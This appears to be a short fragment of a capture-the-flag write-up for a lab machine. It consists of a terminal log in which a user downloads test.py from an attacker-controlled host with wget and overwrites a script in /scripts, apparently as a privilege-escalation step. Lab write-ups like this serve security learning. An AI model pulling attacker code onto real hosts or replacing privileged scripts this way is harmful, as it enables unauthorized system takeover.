 scriptmanager@bashed:/scripts$ wget http://10.10.14.7:8000/test.py
wget http://10.10.14.7:8000/test.py
--2022-10-30 13:35:40--  http://10.10.14.7:8000/test.py
Connecting to 10.10.14.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 196 [text/x-python]
Saving to: 'test.py.1'
test.py.1           100%[===================>]     196  --.-KB/s    in 0.004s
2022-10-30 13:35:40 (47.7 KB/s) - 'test.py.1' saved [196/196]
scriptmanager@bashed:/scripts$ mv test.py.1 test.py
mv test.py.1 test.py
scriptmanager@bashed:/scripts$